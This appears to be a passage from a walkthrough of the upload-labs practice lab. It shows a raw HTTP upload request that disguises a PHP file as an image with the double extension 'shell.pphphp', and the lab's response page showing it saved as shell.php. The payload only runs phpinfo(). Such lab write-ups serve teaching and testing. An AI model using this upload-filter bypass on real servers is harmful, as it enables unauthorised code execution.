 Accept-Language: zh-CN,zh;q=0.8
Cookie: pass=10
Connection: close
------WebKitFormBoundaryBRJGRBfsaBAHqPtc
Content-Disposition: form-data; name="upload_file";
filename="shell.pphphp"
Content-Type: image/jpeg
<?php
phpinfo();?>
------WebKitFormBoundaryBRJGRBfsaBAHqPtc
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryBRJGRBfsaBAHqPtc--
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//shell.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">c0ny1</a></c
</div>
<div class="mask"></div>
<div class="dialog">